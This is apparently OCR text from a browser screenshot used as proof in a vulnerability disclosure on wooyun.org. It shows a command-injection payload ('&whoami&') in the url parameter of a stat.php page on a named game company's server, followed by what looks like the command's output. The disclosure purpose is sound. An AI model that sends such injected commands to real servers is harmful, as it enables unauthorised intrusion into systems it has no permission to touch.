 360安全浏览器 7.1
企业 证 http://ztsj.ztgame.com/stat.php?url=%27%26whoami%26%27
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
ztsj.ztgame.com/stat.php?url
ptzxupload
用户名
www.wooyun.org